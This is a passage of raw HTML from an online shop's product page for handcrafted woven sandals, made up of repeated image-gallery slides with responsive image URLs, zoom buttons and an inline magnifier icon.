//euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959393956158">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959393988926"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959393988926"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959393988926">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394054462"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394054462"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394054462">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394021694"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394021694"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394021694">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394087230"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394087230"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
